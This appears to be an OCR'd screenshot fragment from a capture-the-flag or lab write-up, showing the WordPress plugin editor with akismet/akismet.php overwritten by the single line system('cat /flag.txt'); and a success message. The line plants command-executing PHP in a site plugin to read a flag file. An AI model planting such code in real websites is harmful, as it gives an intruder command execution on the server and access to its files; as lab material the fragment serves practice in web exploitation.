 Editing Akismet Anti-spam: Spam Protection (inactive)
File: akismet/akismet.php
Selected file content:
1 system('cat /flag.txt');
File edited successfully.
Update File